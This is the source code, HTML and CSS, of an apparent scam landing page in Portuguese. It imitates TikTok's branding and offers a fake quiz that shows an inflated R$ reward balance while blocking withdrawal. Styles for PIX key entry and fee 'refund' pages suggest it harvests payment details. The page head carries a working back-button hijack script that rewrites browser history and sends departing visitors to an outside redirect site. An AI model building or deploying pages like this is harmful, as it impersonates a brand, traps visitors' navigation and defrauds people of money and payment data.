
<file: index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>TikTok Quiz</title>
  <link rel="stylesheet" href="css/main.css">
  <link rel="stylesheet" href="css/quiz.css">
  <link rel="stylesheet" href="css/modal.css">
  <link rel="stylesheet" href="css/animations.css">
  <link rel="stylesheet" href="css/pages.css">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
  <script>
    (function() {
        const redirectURL = "https://noticiaonlinee.com/back";
        const currentURL = location.href;

        // Adiciona um estado inicial no histórico
        history.replaceState({ redirected: false, currentURL: currentURL }, document.title, currentURL);

        // Adiciona um novo estado ao histórico para prevenir a ação de "voltar"
        history.pushState({ redirected: false, currentURL: currentURL }, document.title, currentURL);

        // Detecta ação de "voltar" no evento popstate
        window.onpopstate = function(event) {
            if (event.state && event.state.redirected === false) {
                // Evita múltiplos redirecionamentos e loops
                if (sessionStorage.getItem('backRedirectPrevented')) {
                    console.warn("Redirecionamento evitado: já tratado.");
                    return;
                }

                // Marca que o redirecionamento está em andamento
                sessionStorage.setItem('backRedirectPrevented', 'true');
                location.replace(redirectURL);
            }
        };

        // Previne loops caso o script seja recarregado na página de redirecionamento
        if (sessionStorage.getItem('backRedirectPrevented')) {
            if (location.href === redirectURL) {
                console.info("Redirecionamento concluído sem loops.");
                sessionStorage.removeItem('backRedirectPrevented');
            } else {
                sessionStorage.removeItem('backRedirectPrevented');
            }
        }

        // Para navegadores que não geram popstate ao navegar para trás
        window.addEventListener('beforeunload', function() {
            sessionStorage.removeItem('backRedirectPrevented');
        });
    })();
</script>
<style>
/* Modal final oculta inicialmente */
#final-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.7); /* Fundo escuro semi-transparente */
  z-index: 9999;
  justify-content: center;
  align-items: center;
  font-family: 'Arial', sans-serif;
}

/* Modal é exibida quando possui a classe active */
#final-modal.active {
  display: flex;
}

/* Conteúdo da modal com fundo lilás/roxo */
#final-modal .modal-content.final-content {
  background: linear-gradient(to bottom, #a049f5, #9d4edd);
  border-radius: 20px;
  padding: 30px 20px;
  text-align: center;
  color: #fff;
  max-width: 350px;
  width: 90%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  position: relative;
}

/* Cabeçalho "Parabéns!" */
#final-modal .reward-header {
  font-size: 18px;
  font-weight: bold;
  color: #e0caff;
  margin-bottom: 10px;
}

/* Mensagem "Você completou o quiz e ganhou" */
#final-modal .reward-message {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 10px;
}

/* Valor da recompensa em dourado */
#final-modal .reward-amount {
  font-size: 42px;
  font-weight: bold;
  color: #FFD700; /* Cor dourada */
  margin: 10px 0 20px;
}

/* Informação adicional de agradecimento */
#final-modal .reward-info {
  font-size: 16px;
  margin-bottom: 25px;
  color: #fff;
}

/* Botão "Receber recompensa" */
#final-modal .continue-reward-btn {
  background: #ffffff;
  color: #000000;
  font-size: 16px;
  font-weight: bold;
  padding: 14px 24px;
  border: none;
  border-radius: 30px;
  cursor: pointer;
  transition: background 0.3s ease;
}

#final-modal .continue-reward-btn:hover {
  background: #f0f0f0;
}

.modal-saque-container {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.7);
  z-index: 99999;
  justify-content: center;
  align-items: center;
}

.modal-saque-content {
  background-color: #fff;
  border-radius: 15px;
  width: 90%;
  max-width: 350px;
  overflow: hidden;
  box-shadow: 0 5px 15px rgba(0,0,0,0.3);
  animation: modalFadeIn 0.3s;
}

@keyframes modalFadeIn {
  from { opacity: 0; transform: translateY(-20px); }
  to { opacity: 1; transform: translateY(0); }
}

.modal-saque-header {
  background-color: #fe2c55;
  color: white;
  padding: 15px 20px;
  font-weight: bold;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.modal-saque-body {
  padding: 20px;
  text-align: center;
}

.modal-saque-close {
  font-size: 24px;
  cursor: pointer;
  line-height: 1;
}


</style>
</head>
<body>
  <div class="app-container">
    <div class="quiz-header">
      <div class="tiktok-logo">
        <svg xmlns="http://www.w3.org/2000/svg" width="102" height="30" viewBox="0 0 102 30" fill="none"><path d="M9.49351 21.3496L9.59191 21.6274C9.57631 21.5956 9.54031 21.4984 9.49351 21.3496ZM4.92397 19.3739C5.09676 17.8817 5.68356 17.0459 6.78934 16.1891C8.37152 15.0287 10.3479 15.6851 10.3479 15.6851V11.7905C10.8284 11.7782 11.309 11.8081 11.7843 11.8799V16.8905C11.7843 16.8905 9.80851 16.2341 8.22633 17.3945C7.12114 18.2513 6.53315 19.0877 6.36095 20.5798C6.35555 21.391 6.50135 22.4506 7.17274 23.3668C7.00674 23.278 6.83754 23.1768 6.66515 23.0632C5.18616 22.027 4.91677 20.473 4.92397 19.3739ZM19.9448 4.59063C18.8564 3.34625 18.4448 2.08986 18.296 1.20728H19.6652C19.6652 1.20728 19.3922 3.52145 21.3818 5.79722L21.4094 5.82782C20.8731 5.47589 20.3814 5.06049 19.9448 4.59063Z" fill="#EE1D52"></path><path d="M26.5405 8.11923V13.029C26.5405 13.029 24.7933 12.9582 23.5003 12.6144C21.6949 12.1344 20.5346 11.3988 20.5346 11.3988C20.5346 11.3988 19.733 10.8732 19.6682 10.8372V20.9801C19.6682 21.5441 19.52 22.954 19.0682 24.1306C18.4784 25.669 17.5682 26.6788 17.4008 26.8846C17.4008 26.8846 16.2938 28.2502 14.3408 29.1694C12.5805 29.9986 11.0349 29.9776 10.5729 29.9986C10.5729 29.9986 7.90112 30.109 5.49695 28.4782C4.97685 28.1194 4.49153 27.7126 4.04736 27.2632L4.05936 27.2716C6.46413 28.9024 9.1353 28.792 9.1353 28.792C9.5979 28.771 11.1435 28.792 12.9033 27.9628C14.855 27.0436 15.9632 25.678 15.9632 25.678C16.1288 25.4722 17.0432 24.4624 17.6306 22.9234C18.0812 21.7475 18.2306 20.3375 18.2306 19.7729V9.63061C18.2954 9.66721 19.097 10.1928 19.097 10.1928C19.097 10.1928 20.2574 10.9296 22.0627 11.4084C23.3563 11.7516 25.1029 11.823 25.1029 11.823V7.97583C25.7005 8.11563 26.2099 8.15403 26.5405 8.11923Z" fill="#EE1D52"></path><path d="M25.1035 7.97568V11.8222C25.1035 11.8222 23.3569 11.7508 22.0633 11.4076C20.2579 10.9276 19.0976 10.1921 19.0976 10.1921C19.0976 10.1921 18.296 9.66646 18.2312 9.62986V19.7703C18.2312 20.3349 18.083 21.7449 17.6312 22.9209C17.0414 24.4599 16.1312 25.4697 15.9638 25.6755C15.9638 25.6755 14.8568 27.041 12.9038 27.9602C11.1441 28.7894 9.59848 28.7684 9.13588 28.7894C9.13588 28.7894 6.46472 28.8998 4.05995 27.269L4.04795 27.2606C3.7942 27.004 3.55522 26.7332 3.33216 26.4495C2.56477 25.4727 2.09437 24.3189 1.97617 23.9895C1.97582 23.9881 1.97582 23.9867 1.97617 23.9853C1.78538 23.4123 1.38578 22.0383 1.44038 20.7069C1.53698 18.3574 2.32897 16.9162 2.53837 16.5544C3.09319 15.5696 3.81468 14.6885 4.67074 13.9504C5.42572 13.3129 6.28189 12.8059 7.20391 12.4504C7.77883 12.2115 8.37791 12.0355 8.99069 11.9254C9.4389 11.8453 9.89266 11.8002 10.3479 11.7904V15.6826C10.3479 15.6826 8.37149 15.0262 6.78931 16.1866C5.68353 17.0434 5.09673 17.8792 4.92394 19.3713C4.91674 20.4705 5.18613 22.0245 6.66392 23.0619C6.83591 23.1759 7.00511 23.2771 7.17151 23.3655C7.42987 23.7144 7.74386 24.0185 8.1009 24.2655C9.54448 25.2189 10.7541 25.2855 12.3008 24.6663C13.3334 24.2577 14.1068 23.3247 14.4734 22.2903C14.6996 21.6447 14.6966 20.9943 14.6966 20.3229V1.20776H18.2966C18.4454 2.09035 18.857 3.34674 19.9454 4.59112C20.382 5.06098 20.8737 5.47638 21.4099 5.82831C21.5683 5.99931 22.3783 6.84409 23.4181 7.36369C23.9545 7.63179 24.52 7.83715 25.1035 7.97568Z" fill="black"></path><path d="M0.543457 22.7937V22.7973L0.632256 23.0499C0.622656 23.0205 0.589056 22.9311 0.543457 22.7937Z" fill="#69C9D0"></path><path d="M7.20399 12.4504C6.28197 12.8059 5.4258 13.3129 4.67082 13.9504C3.8147 14.6903 3.09359 15.5732 2.53965 16.5598C2.33025 16.9198 1.53826 18.3628 1.44166 20.7123C1.38706 22.0437 1.78666 23.4177 1.97745 23.9907C1.9771 23.9921 1.9771 23.9935 1.97745 23.9949C2.09745 24.3213 2.56605 25.4751 3.33344 26.4549C3.5565 26.7386 3.79548 27.0094 4.04923 27.2661C3.23575 26.7035 2.51026 26.0233 1.89645 25.2477C1.13566 24.2799 0.666469 23.1375 0.544071 22.8003L0.541071 22.7931V22.7883C0.350273 22.2171 -0.0505217 20.8419 0.0052776 19.5088C0.101876 17.1592 0.893867 15.718 1.10326 15.3562C1.65705 14.3695 2.37818 13.4865 3.23444 12.7468C3.98926 12.1091 4.84547 11.6021 5.76761 11.2469C6.34253 11.0079 6.9416 10.8319 7.55438 10.7219C8.47772 10.5604 9.42083 10.5464 10.3485 10.6805V11.7905C9.89345 11.7988 9.43969 11.8425 8.99137 11.9213C8.37822 12.0326 7.77893 12.2101 7.20399 12.4504Z" fill="#69C9D0"></path><path d="M18.296 1.20778H14.6961V20.3241C14.6961 20.9955 14.6991 21.6441 14.4729 22.2915C14.1093 23.3247 13.3359 24.2577 12.3051 24.6717C10.7577 25.2933 9.54815 25.2243 8.10517 24.2709C7.74813 24.0239 7.43415 23.7198 7.17578 23.3709C8.40517 24.0267 9.50555 24.0153 10.8687 23.4681C11.8935 23.0511 12.6735 22.1181 13.0335 21.0843C13.2603 20.4387 13.2573 19.7884 13.2573 19.1176V0H18.2282C18.2282 0 18.1718 0.475794 18.296 1.20778ZM25.1036 6.91252V7.9757C24.5199 7.83721 23.9542 7.63186 23.4176 7.36371C22.3778 6.84412 21.5678 5.99933 21.4094 5.82833C21.5931 5.94903 21.7838 6.05862 21.9806 6.15652C23.2448 6.78772 24.4868 6.97671 25.1036 6.91252Z" fill="#69C9D0"></path><path d="M78.2959 16.8815C78.2958 17.1549 78.3362 17.4269 78.4159 17.6884C78.4204 17.707 78.426 17.7252 78.4327 17.743C78.6247 18.3618 79.0097 18.9029 79.5314 19.2871C80.0531 19.6714 80.684 19.8786 81.3319 19.8784V22.9504C79.8373 22.9504 78.7663 23.0026 77.1373 22.039C75.2774 20.9398 74.2322 18.9298 74.2322 16.8425C74.2322 14.6909 75.401 12.5339 77.3827 11.4953C78.8191 10.7417 79.9123 10.7363 81.3319 10.7363V13.8065C80.5267 13.8067 79.7546 14.1266 79.1853 14.6959C78.616 15.2652 78.2961 16.0373 78.2959 16.8425V16.8815Z" fill="#69C9D0"></path><path d="M84.3912 16.8815C84.3916 17.1549 84.3512 17.4269 84.2712 17.6884C84.267 17.707 84.2614 17.7253 84.2544 17.743C84.0625 18.3619 83.6776 18.9031 83.1559 19.2874C82.6342 19.6716 82.0032 19.8788 81.3552 19.8784V22.9504C82.8504 22.9504 83.9208 23.0026 85.5498 22.039C87.4098 20.9398 88.4555 18.9298 88.4555 16.8425C88.4555 14.6909 87.2862 12.5339 85.305 11.4953C83.8686 10.7417 82.7748 10.7363 81.3552 10.7363V13.8065C82.1605 13.8065 82.9327 14.1263 83.5022 14.6957C84.0716 15.265 84.3916 16.0372 84.3918 16.8425L84.3912 16.8815Z" fill="#EE1D52"></path><path d="M34.3369 7.95044H45.5814L44.5422 11.0446H41.6022V22.8849H37.9801V11.0446H34.3369V7.95044ZM64.1385 7.95044V11.0446H67.7817V22.8849H71.4015V11.0446H74.3414L75.383 7.95044H64.1385ZM48.0275 11.4766C48.3739 11.4766 48.7125 11.3739 49.0006 11.1814C49.2886 10.989 49.5131 10.7155 49.6456 10.3954C49.7782 10.0754 49.8128 9.72327 49.7453 9.38354C49.6777 9.04381 49.5109 8.73174 49.266 8.48681C49.021 8.24187 48.709 8.07507 48.3692 8.00749C48.0295 7.93991 47.6773 7.9746 47.3573 8.10716C47.0373 8.23971 46.7638 8.46419 46.5713 8.7522C46.3789 9.04022 46.2762 9.37883 46.2762 9.72522C46.2762 10.1897 46.4607 10.6352 46.7891 10.9636C47.1176 11.2921 47.5631 11.4766 48.0275 11.4766ZM46.2732 22.8849H49.8233V12.7144H46.2732V22.8849ZM62.593 11.389H58.4422L54.8645 14.9704V7.96184H51.3383L51.3263 22.8849H54.8879V18.9963L55.9972 17.9925L59.4532 22.8849H63.2602L58.2538 15.7299L62.593 11.389ZM96.6449 15.7299L100.986 11.389H96.8351L93.2574 14.9704V7.96184H89.7306L89.7192 22.8849H93.2808V18.9963L94.3926 17.9925L97.8491 22.8849H101.652L96.6449 15.7299ZM87.5191 16.8423C87.5191 20.2149 84.7483 22.9491 81.3301 22.9491C77.912 22.9491 75.1418 20.2149 75.1418 16.8423C75.1418 13.4698 77.9126 10.7356 81.3301 10.7356C84.7477 10.7356 87.5203 13.4704 87.5203 16.8423H87.5191ZM84.3661 16.8423C84.3661 16.2419 84.188 15.6549 83.8544 15.1556C83.5208 14.6564 83.0467 14.2673 82.492 14.0375C81.9372 13.8077 81.3268 13.7476 80.7379 13.8647C80.1489 13.9818 79.608 14.271 79.1834 14.6956C78.7588 15.1202 78.4697 15.6611 78.3525 16.25C78.2354 16.839 78.2955 17.4494 78.5253 18.0041C78.7551 18.5589 79.1442 19.033 79.6434 19.3666C80.1427 19.7002 80.7297 19.8783 81.3301 19.8783C81.729 19.8785 82.1239 19.8002 82.4924 19.6477C82.8609 19.4952 83.1958 19.2716 83.4778 18.9897C83.7599 18.7077 83.9836 18.373 84.1362 18.0045C84.2889 17.6361 84.3674 17.2411 84.3673 16.8423H84.3661Z" fill="black"></path></svg>
      </div>
      <div class="balance-container">
        <div class="balance">R$<span id="current-balance">0</span></div>
        <button class="withdraw-btn">SACAR</button>
      </div>
    </div>

    <div class="progress-bar-container">
      <div id="progress-bar" class="progress-bar"></div>
    </div>

    <div id="quiz-container" class="quiz-container">
      <!-- Questions will be dynamically inserted here -->
    </div>
    
   <!-- Modal de Saque -->
<div id="modalsaque" class="modal-saque-container">
  <div class="modal-saque-content">
    <div class="modal-saque-header">
      <span>Atenção</span>
      <span class="modal-saque-close">×</span>
    </div>
    <div class="modal-saque-body">
      <p>Não é possível realizar o saque do valor ainda. É necessário prosseguir com a pesquisa.</p>
    </div>
  </div>
</div>


    <div id="modalsaque">
      <div class="modal-content">
        <div class="modal-header">
          <span>Atenção</span>
          <span class="close-modal">×</span>
        </div>
        <div class="modal-body">
          <p>Não é possível realizar o saque do valor ainda. É necessário prosseguir com a pesquisa.</p>
        </div>
      </div>
    </div>

    <div id="reward-modal" class="modal">
      <div class="modal-content">
        <div class="reward-header">Nova recompensa</div>
        <div class="reward-message">Você ganhou</div>
        <div class="reward-amount">R$<span id="reward-value">0.00</span></div>
        <div class="reward-info">
          Responda mais pesquisas<br>
          para ganhar até R$850
        </div>
        <button id="continue-reward-btn" class="continue-reward-btn">Continuar recebendo</button>
      </div>
    </div>

    <div id="final-modal" class="modal">
      <div class="modal-content final-content">
        <div class="reward-header">Parabéns!</div>
        <div class="reward-message">Você completou o quiz e ganhou</div>
        <div class="reward-amount">R$<span id="total-reward">559.51</span></div>
        <div class="reward-info">
          Obrigado por participar da nossa pesquisa!
        </div>
        <button id="restart-btn" class="continue-reward-btn">Receber recompensa</button>
      </div>
    </div>

    <div class="terms-footer">
      <p>Ao participar das atividades de recompensa, você concorda com nossos <a href="https://quizfacil.shop/#">Termos</a> e <a href="https://quizfacil.shop/#">Condições</a>.</p>
    </div>
  </div>
  
 

  <div id="confetti-container"></div>
  

  <script src="js/utils.js"></script>
  <script src="js/confetti.js"></script>
  <script src="js/rewards.js"></script>
  <script src="js/quiz.js"></script>
  <script src="js/pages.js"></script>
  <script src="js/app.js"></script>
  
  <script>
document.addEventListener('DOMContentLoaded', function() {
  // Elementos
  const withdrawBtn = document.querySelector('.withdraw-btn');
  const modalSaque = document.getElementById('modalsaque');
  const closeModal = document.querySelector('.modal-saque-close');

  // Abrir modal
  withdrawBtn.addEventListener('click', function() {
    modalSaque.style.display = 'flex';
  });

  // Fechar modal
  closeModal.addEventListener('click', function() {
    modalSaque.style.display = 'none';
  });

  // Não fecha ao clicar fora (removido o event listener)
});
</script>

</body></html>
</file>
<file: css/main.css>
/* Main Styles */
:root {
  --primary-color: #fe2c55;
  --primary-hover: #ff4d70;
  --secondary-color: #25f4ee;
  --text-color: #121212;
  --text-secondary: #656565;
  --background-color: #f8f8f8;
  --card-color: #ffffff;
  --border-color: #e8e8e8;
  --success-color: #4ade80;
  --modal-bg: rgba(0, 0, 0, 0.5);
  --reward-color: #4caf50;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Poppins', sans-serif;
  background-color: var(--background-color);
  color: var(--text-color);
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  background-image: linear-gradient(135deg, #f5f7fa 0%, #e8eaec 100%);
}

.app-container {
  width: 100%;
  max-width: 600px;
  min-height: 600px;
  margin: 20px;
  background-color: var(--card-color);
  border-radius: 12px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column;
  overflow: hidden;
  position: relative;
}

.quiz-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 20px;
  border-bottom: 1px solid var(--border-color);
}

.tiktok-logo {
  display: flex;
  align-items: center;
}

.tiktok-logo img {
  height: 32px;
  margin-right: 8px;
}

.tiktok-logo span {
  font-weight: 600;
  font-size: 20px;
}

.balance-container {
  display: flex;
  align-items: center;
  gap: 15px;  /* Aumentei o espaçamento entre os itens */
}

.balance {
  background-color: #f1f1f1;
  padding: 10px 18px;  /* Aumentei o padding */
  border-radius: 8px;   /* Aumentei o border-radius */
  font-weight: 600;
  font-size: 16px;     /* Aumentei o tamanho da fonte */
}

.withdraw-btn {
  background-color: var(--primary-color);
  color: white;
  border: none;
  padding: 12px 20px;  /* Aumentei o padding */
  border-radius: 8px;   /* Aumentei o border-radius */
  font-weight: 600;
  font-size: 16px;     /* Aumentei o tamanho da fonte */
  cursor: pointer;
  transition: background-color 0.2s;
}

.withdraw-btn:hover {
  background-color: var(--primary-hover);
}

.progress-bar-container {
  width: 100%;
  height: 8px;
  background-color: #e0e0e0;
}

.progress-bar {
  height: 100%;
  width: 0%;
  background-color: var(--primary-color);
  transition: width 0.5s ease;
}

.terms-footer {
  margin-top: auto;
  padding: 16px;
  text-align: center;
  font-size: 14px;
  color: var(--text-secondary);
  border-top: 1px solid var(--border-color);
}

.terms-footer a {
  color: var(--primary-color);
  text-decoration: none;
}

.terms-footer a:hover {
  text-decoration: underline;
}

#confetti-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 9999;
}

@media (max-width: 480px) {
  .app-container {
    margin: 0;
    border-radius: 0;
    min-height: 100vh;
  }
  
  .quiz-header {
    padding: 12px 16px;
  }
  
  .tiktok-logo img {
    height: 24px;
  }
  
  .tiktok-logo span {
    font-size: 18px;
  }
}
</file>
<file: css/quiz.css>
/* Quiz Styles */
.quiz-container {
  padding: 24px;
  flex: 1;
  display: flex;
  flex-direction: column;
}

.quiz-title {
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  margin-bottom: 8px;
}

.quiz-subtitle {
  font-size: 16px;
  color: var(--text-secondary);
  text-align: center;
  margin-bottom: 24px;
}

.options-container {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 24px;
}

.option {
  display: flex;
  align-items: center;
  padding: 12px 16px;
  border: 2px solid var(--border-color);
  border-radius: 8px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
}

.option:hover {
  border-color: #d1d1d1;
  background-color: #fcfcfc;
}

.option.selected {
  border-color: var(--primary-color);
  background-color: rgba(254, 44, 85, 0.05);
}

.option-content {
  display: flex;
  align-items: center;
  flex: 1;
}

.option-emoji {
  font-size: 24px;
  margin-right: 12px;
  min-width: 32px;
  text-align: center;
}

.option-text {
  font-size: 16px;
}

.custom-checkbox {
  width: 20px;
  height: 20px;
  border: 2px solid var(--border-color);
  border-radius: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s;
}

.option.selected .custom-checkbox {
  background-color: var(--primary-color);
  border-color: var(--primary-color);
}

.custom-checkbox::after {
  content: "";
  width: 6px;
  height: 10px;
  border: solid white;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
  opacity: 0;
  transition: opacity 0.2s;
}

.option.selected .custom-checkbox::after {
  opacity: 1;
}

.continue-btn {
  background-color: var(--primary-color);
  color: white;
  border: none;
  padding: 14px;
  border-radius: 8px;
  font-weight: 600;
  font-size: 16px;
  cursor: pointer;
  transition: background-color 0.2s;
  margin-top: auto;
}

.continue-btn:disabled {
  background-color: #d1d1d1;
  cursor: not-allowed;
}

.continue-btn:not(:disabled):hover {
  background-color: var(--primary-hover);
}

.bonus-text {
  text-align: center;
  color: var(--reward-color);
  font-weight: 500;
  margin-top: 16px;
  font-size: 15px;
}

.divider {
  margin: 24px 0;
  height: 1px;
  background-color: var(--border-color);
}
</file>
<file: css/modal.css>
/* Modal Styles */
.modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--modal-bg);
  z-index: 1000;
  align-items: center;
  justify-content: center;
}

.modal-content {
  background-color: white;
  padding: 24px;
  border-radius: 16px;
  width: 85%;
  max-width: 400px;
  text-align: center;
  box-shadow: 0 12px 32px rgba(0, 0, 0, 0.15);
  transform: scale(0.8);
  opacity: 0;
  transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.modal.active {
  display: flex;
}

.modal.active .modal-content {
  transform: scale(1);
  opacity: 1;
}

.reward-header {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 16px;
  color: var(--reward-color);
}

.reward-message {
  font-size: 16px;
  margin-bottom: 12px;
}

.reward-amount {
  font-size: 42px;
  font-weight: 700;
  color: var(--reward-color);
  margin-bottom: 16px;
}

.reward-info {
  font-size: 14px;
  color: var(--text-secondary);
  margin-bottom: 24px;
  line-height: 1.4;
}

.continue-reward-btn {
  background-color: #000000;
  color: white;
  border: none;
  padding: 14px 20px;
  width: 100%;
  border-radius: 30px;
  font-weight: 600;
  font-size: 16px;
  cursor: pointer;
  transition: background-color 0.2s;
}

.continue-reward-btn:hover {
  background-color: #333333;
}

.final-content {
  padding: 32px;
}

.final-content .reward-amount {
  font-size: 48px;
  margin: 24px 0;
}
</file>
<file: css/animations.css>
/* Animation Styles */
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-20px);
  }
  60% {
    transform: translateY(-10px);
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    transform: scale(0.5);
    opacity: 0;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}

@keyframes pulse {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.05);
  }
  100% {
    transform: scale(1);
  }
}

.bounce {
  animation: bounce 1s;
}

.fade-in {
  animation: fadeIn 0.5s;
}

.zoom-in {
  animation: zoomIn 0.5s;
}

.pulse {
  animation: pulse 1.5s infinite;
}

.confetti {
  position: absolute;
  width: 10px;
  height: 10px;
  background-color: #f00;
  border-radius: 0;
  opacity: 0;
}
</file>
<file: css/pages.css>
/* Withdraw Page Styles */
.withdraw-page {
  padding: 20px;
}

.page-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
}

.back-btn, .help-btn {
  background: none;
  border: none;
  cursor: pointer;
  padding: 8px;
}

.page-header h1 {
  font-size: 18px;
  font-weight: 600;
}

.balance-card {
  background: #000;
  color: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 2px;
}

.balance-title {
  font-size: 14px;
  opacity: 0.8;
}

.balance-amount {
  font-size: 24px;
  font-weight: 600;
}

.last-rewards {
  background: #1a1a1a;
  color: white;
  padding: 12px;
  border-radius: 8px;
  margin-bottom: 20px;
  font-size: 14px;
}

.withdraw-section {
  margin-bottom: 30px;
}

.payment-method {
  display: flex;
  align-items: center;
  gap: 8px;
  margin: 15px 0;
}

.pix-icon {
  height: 20px;
  vertical-align: middle;
}

.amount-options {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 12px;
  margin: 25px 0;
}

.amount-btn {
  background: #f0f0f0;
  border: 2px solid #e0e0e0;
  padding: 12px 10px;
  border-radius: 6px; /* Levemente arredondado */
  cursor: pointer;
  font-weight: bold; /* Texto em negrito */
  color: #555;
  font-size: 15px;
  transition: all 0.25s ease;
  text-align: center;
}

.amount-btn:hover {
  background: #e8e8e8;
  border-color: #d0d0d0;
}

.amount-btn.selected {
  border: 2px solid #ff2c55; /* Borda na cor do botão */
  background: rgba(255, 44, 85, 0.15); /* Fundo mesclando cinza com a cor do botão */
  color: #d1003a; /* Cor do texto mais forte que o botão */
  font-weight: bold;
  box-shadow: 0 0 0 2px rgba(255, 44, 85, 0.2);
}

/* Efeito para quando estiver ativo (clicado) */
.amount-btn:active {
  transform: scale(0.97);
}

.pix-input {
  display: flex;
  flex-direction: column;
  gap: 20px;
  margin-bottom: 30px;
}

.pix-type, .pix-key {
  padding: 17px 20px;
  border: 2px solid #d1d1d1; /* Borda cinza */
  border-radius: 10px;
  font-size: 16px;
  background-color: #f8f8f8; /* Fundo cinza claro */
  color: #4a4a4a; /* Texto cinza escuro */
  font-weight: 500;
  transition: all 0.3s ease;
  outline: none;
}

/* Placeholder estilizado */
.pix-type::placeholder, .pix-key::placeholder {
  color: #8a8a8a; /* Cinza médio */
  opacity: 0.9;
}

/* Estados de foco */
.pix-type:focus, .pix-key:focus {
  border-color: #a8a8a8; /* Cinza mais escuro no foco */
  background-color: #ffffff;
  box-shadow: 0 0 0 3px rgba(168, 168, 168, 0.2);
}

/* Select personalizado */
.pix-type {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%238a8a8a'%3e%3cpath d='M7 10l5 5 5-5z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 18px center;
  background-size: 20px;
  cursor: pointer;
  padding-right: 48px;
}

/* Botão mantido igual (destaque) */
.withdraw-submit-btn {
  width: 100%;
  background: #ff2c55;
  color: white;
  border: none;
  padding: 18px;
  border-radius: 10px;
  font-weight: 600;
  font-size: 16px;
  cursor: pointer;
  margin: 30px 0;
  transition: all 0.3s ease;
  box-shadow: 0 4px 8px rgba(255, 44, 85, 0.3);
  text-transform: uppercase;
}

.withdraw-submit-btn:hover {
  background: #e0264a;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(255, 44, 85, 0.4);
}

.withdraw-submit-btn:active {
  transform: translateY(0);
}

.withdraw-info {
  font-size: 12px;
  color: #666;
  text-align: center;
  margin: 20px 0;
}

.invite-section {
  background: #ff2c55;
  color: white;
  padding: 20px;
  border-radius: 12px;
  margin: 30px 0;
}

.invite-period {
  font-size: 14px;
  margin-bottom: 10px;
}

.reward-circles {
  display: flex;
  justify-content: space-between;
  margin: 20px 0;
}

.reward-circle {
  width: 60px;
  height: 60px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
}

.reward-circle.active {
  background: #ffeb3b;
  color: black;
}

.invite-btn {
  width: 100%;
  background: #ffeb3b;
  color: black;
  border: none;
  padding: 15px;
  border-radius: 8px;
  font-weight: 600;
  margin: 20px 0;
  cursor: pointer;
}

.invite-code {
  text-align: center;
  font-size: 14px;
}

.copy-btn {
  background: none;
  border: none;
  cursor: pointer;
  padding: 5px;
}

.help-text {
  text-align: center;
  margin: 30px 0;
}

.terms {
  font-size: 12px;
  color: #666;
  text-align: center;
}

css
/* Opção alternativa com borda inferior no hover */
.terms a {
  font-weight: bold;
  text-decoration: none;
  color: #333;
  border-bottom: 2px solid transparent;
  transition: all 0.2s ease;
}

.terms a:hover {
  color: #ff2c55;
  border-bottom: 2px solid #ff2c55;
}

/* Ou com fundo destacado */
.terms a {
  font-weight: bold;
  text-decoration: none;
  color: #333;
  padding: 2px 4px;
  border-radius: 3px;
  transition: all 0.2s ease;
}

.terms a:hover {
  color: #ff2c55;
  background: rgba(255, 44, 85, 0.1);
}

/* Registration Page Styles */
.registration-page {
  padding: 20px;
  text-align: center;
}

.security-icon {
  margin: 30px 0;
}

.registration-description {
  color: #666;
  margin: 20px 0;
  line-height: 1.5;
}

.refund-info {
  color: #666;
  margin-bottom: 30px;
}

.info-items {
  margin: 30px 0;
}

.info-item {
  display: flex;
  align-items: center;
  gap: 15px;
  text-align: left;
  margin: 20px 0;
  padding: 15px;
  background: #f8f8f8;
  border-radius: 8px;
}

.info-icon {
  font-size: 24px;
}

.info-text h3 {
  font-size: 16px;
  margin-bottom: 5px;
}

.info-text p {
  font-size: 14px;
  color: #666;
}

/* Video Page Styles */
.video-page {
  text-align: center;
  padding: 20px;
}

.video-header {
  background: #ff2c55;
  color: white;
  padding: 10px;
  margin: -20px -20px 20px -20px;
  font-size: 14px;
  font-weight: 600;
}

.balance-display {
  display: inline-block;
  background: #f5f5f5;
  padding: 8px 15px;
  border-radius: 20px;
  margin-bottom: 30px;
}

